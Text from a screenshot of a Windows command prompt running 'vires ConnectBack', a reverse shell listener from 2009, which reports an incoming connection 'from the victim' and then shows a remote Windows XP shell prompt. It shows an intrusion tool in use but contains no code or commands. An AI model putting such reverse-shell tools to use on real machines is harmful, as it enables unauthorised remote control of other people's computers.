 Command Prompt - cbserver
C:\newCB>cbserver
☺*----+++++>>>< server viCB v.1.0 ><<<+++++----*☺
☺++ socket listen,SuxxeZ om ++☺
Koneksi masuk dari Korban!!!
+--------- coded by vires/nETh ---------+
| vires ConnectBack client v.1.0 |
| (C)2oo9 viresS0FT TegalWare |
| vires/nETh url:www.netheroes.org |
+---------------------------------------+
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
E:\New Folder (2)\newCB>
E:\New Folder (2)\newCB>
E:\New Folder (2)\newCB>